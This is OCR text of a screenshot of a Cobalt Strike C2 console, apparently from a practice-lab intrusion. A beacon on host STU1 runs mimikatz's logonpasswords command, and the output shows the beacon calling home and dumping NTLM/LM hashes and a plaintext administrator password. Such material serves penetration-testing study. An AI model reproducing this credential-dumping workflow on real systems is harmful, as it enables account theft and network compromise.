 1 2 3 4 3 2 6:28
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.133 169.254.129.186 A Administrator * STU1 artifact.exe 3428 x64 34s
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
会话操作(e)
抓取Hash(D)
权限提升(E)
黄金票据(T)
创建令牌(o)
PowerShell一句话(O)
抓取明文密码(M)
以其他用户上线(S)
事件日志 X 监听器 X Beacon 169.254.129.186@3428 X
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 676323 (00000000:000a51e3)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2022/9/14 17:22:39
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87923b4276177762ae
* NTLM : 8c535a2d84c3b21059d667639bb89db5
* SHA1 : eea06a1ec2e153a9441c66e6fc4f55bce155cba9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2022
wdigest :
[STU1] Administrator */3428 (x64) last: 34s
beacon>